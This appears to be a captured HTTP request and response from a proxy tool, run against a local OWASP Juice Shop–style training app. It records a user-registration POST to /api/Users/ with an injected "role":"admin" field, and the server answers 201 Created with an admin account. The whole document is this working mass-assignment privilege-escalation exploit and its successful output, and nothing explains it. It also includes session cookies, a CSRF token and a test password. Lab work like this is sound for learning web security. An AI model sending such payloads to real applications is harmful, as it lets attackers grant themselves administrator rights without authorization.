 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 276
9 Origin: http://127.0.0.1:3000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
kOe74JaD1lPQEYLRrZ8oMgOWAD5fQku38Tjydk3bjwxNq52ByvnmzKVX96p
8; _csrf=Wciy1snLuAjT1jJK2yjbSj-z
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"testasA@gmail.com",
19 "role":"admin",
20 "password":"Temo@2003",
"passwordRepeat":"Temo@2003",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2025-06-02T07:42:50.364Z",
"updatedAt":"2025-06-02T07:42:50.364Z"
},
"securityAnswer":"asd"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 310
10 ETag: W/"136-MVVrZqA4MB2xPvQczTSYkk2SH+o"
11 Vary: Accept-Encoding
12 Date: Mon, 02 Jun 2025 08:09:37 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png"
"isActive":true,
"id":24,
"email":"testasA@gmail.com",
"role":"admin",
"updatedAt":"2025-06-02T08:09:37.024Z",
"createdAt":"2025-06-02T08:09:37.024Z",
"deletedAt":null
}
}